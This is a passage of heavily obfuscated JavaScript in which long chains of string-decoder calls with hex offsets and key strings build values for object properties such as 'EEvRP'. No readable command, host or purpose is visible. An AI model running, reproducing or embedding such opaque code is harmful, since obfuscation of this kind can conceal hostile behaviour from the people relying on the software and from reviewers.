7,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0